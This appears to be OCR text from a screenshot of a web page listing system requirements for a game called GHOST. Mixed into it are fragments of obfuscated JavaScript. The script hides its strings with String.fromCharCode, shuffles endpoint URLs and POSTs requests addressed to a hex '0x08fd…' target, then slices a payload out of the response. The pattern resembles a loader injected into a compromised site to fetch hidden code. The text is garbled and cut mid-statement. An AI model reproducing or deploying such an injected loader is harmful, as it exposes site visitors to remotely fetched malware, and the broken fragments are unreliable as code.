
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,48,56,102,100,10
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32
i=0;i Verify Processor: next-gen chip for
heavy physics processing RAM: required:
16 GB absolute minimum Disk: high-speed
SSD 120 GB Graphics: DLSS 3 / FSR 3
frame generation compatible…
GHOST
READ MORE
OF